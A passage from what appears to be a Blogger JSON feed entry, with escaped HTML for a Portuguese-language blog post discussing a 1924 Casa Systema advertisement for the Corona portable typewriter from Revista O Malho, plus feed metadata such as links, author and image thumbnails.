style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=m%C3%A1quina+de+escrever+Corona\" target=\"_blank\"\u003Emáquina de escrever Corona\u003C\/a\u003E surge no anúncio como um verdadeiro objeto de desejo para quem precisava de praticidade no dia a dia. O texto é direto, afirmando que se trata da \u003Ci\u003E“máquina que todo o mundo precisa”,\u003C\/i\u003E reforçando um tom quase universal para o produto. O preço destacado e a promessa de utilidade para viajantes e usuários comuns colocam a Corona como uma solução moderna, leve e eficiente para uma época em que mobilidade começava a ganhar importância.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 29 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1924\" target=\"_blank\"\u003E1924\u003C\/a\u003E, a Casa Systema aproveita o espaço para mostrar como a tecnologia da escrita estava em plena transformação. A escolha por frases curtas e objetivas combina bem com o espírito de um produto voltado à rapidez e à agilidade — algo muito valorizado num tempo em que datilografar era sinônimo de profissionalismo. A imagem detalhada da máquina reforça a robustez do equipamento, enquanto o convite para demonstração cria proximidade e incentiva o leitor a experimentar pessoalmente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuergha9IHN9pcdkYMmidjNcm3NFZiY5aytvW9P7TfG-tjeDR2kQQ4Il0MyVN_Enoy7z3lacUzgXxH-W3rxG1azYyd9-yFc8Zq6dqBKAfPfI4plCdRWXa5ySKNYJVNkCSFzJM5gkAW36O0zlie-5I8qxOpBC7XMRH4hPqEX_pvoWF-p6g7WmtsmEw-IMk\/s1684\/anuncio%20antigo%20casa%20systema%20maquina%20de%20escrever%20corona%201924.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio exalta praticidade e modernidade da Corona, alinhado ao ritmo profissional e móvel de 1924.\" border=\"0\" data-original-height=\"1189\" data-original-width=\"1684\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuergha9IHN9pcdkYMmidjNcm3NFZiY5aytvW9P7TfG-tjeDR2kQQ4Il0MyVN_Enoy7z3lacUzgXxH-W3rxG1azYyd9-yFc8Zq6dqBKAfPfI4plCdRWXa5ySKNYJVNkCSFzJM5gkAW36O0zlie-5I8qxOpBC7XMRH4hPqEX_pvoWF-p6g7WmtsmEw-IMk\/s16000\/anuncio%20antigo%20casa%20systema%20maquina%20de%20escrever%20corona%201924.jpg\" title=\"Anúncio exalta praticidade e modernidade da Corona, alinhado ao ritmo profissional e móvel de 1924.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7440946420568530910\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/casa-systema-maquina-de-escrever-corona.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7440946420568530910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7440946420568530910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/casa-systema-maquina-de-escrever-corona.html","title":"Casa Systema (Máquina de Escrever Corona) - 1924"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuergha9IHN9pcdkYMmidjNcm3NFZiY5aytvW9P7TfG-tjeDR2kQQ4Il0MyVN_Enoy7z3lacUzgXxH-W3rxG1azYyd9-yFc8Zq6dqBKAfPfI4plCdRWXa5ySKNYJVNkCSFzJM5gkAW36O0zlie-5I8qxOpBC7XMRH4hPqEX_pvoWF-p6g7WmtsmEw-IMk\/s72-c\/anuncio%20antigo%20casa%20systema%20maquina%20de%20escrever%20corona%201924.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});